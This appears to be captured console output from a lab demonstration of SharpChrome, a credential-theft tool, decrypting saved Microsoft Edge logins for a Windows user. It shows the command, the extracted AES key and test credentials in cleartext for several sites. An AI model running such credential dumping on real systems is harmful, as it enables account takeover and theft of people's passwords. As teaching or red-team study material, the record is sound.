 c:\Tools>SharpChrome.exe logins /browser:edge
SharpChrome
v1.12.0
[*] Action: Edge Saved Logins Triage
[*] Triaging Edge Logins for current user
[*] AES state key file : C:\Users\jvillarreal\AppData\Local\Microsoft\Edge\User Data\Local State
[*] AES state key      : 8D47DB456780B30C893F1C72789A83F949A18719A0BE0A8E546B8E7A252C8BF7
---  Credential (Path: C:\Users\jvillarreal\AppData\Local\Microsoft\Edge\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\jvillarreal\AppData\Local\Microsoft\Edge\User Data\Default\Login Data,https://fakewebsite.fake/,https://fakewebsit
e.fake/,2/27/2024 6:02:10 PM,13353530530904115,myusername,Secr3tPass1!
C:\Users\jvillarreal\AppData\Local\Microsoft\Edge\User Data\Default\Login Data,https://amazon.com/,https://amazon.com/,2/28
/2024 7:22:01 PM,13353621721704018,jvilTest,AmazonPassword123!
C:\Users\jvillarreal\AppData\Local\Microsoft\Edge\User Data\Default\Login Data,https://ebay.com/,https://ebay.com/,3/1/2024
 5:28:24 PM,13353787704142973,jacobebay,ebaypassword1!
SharpChrome completed in 00:00:00.3357620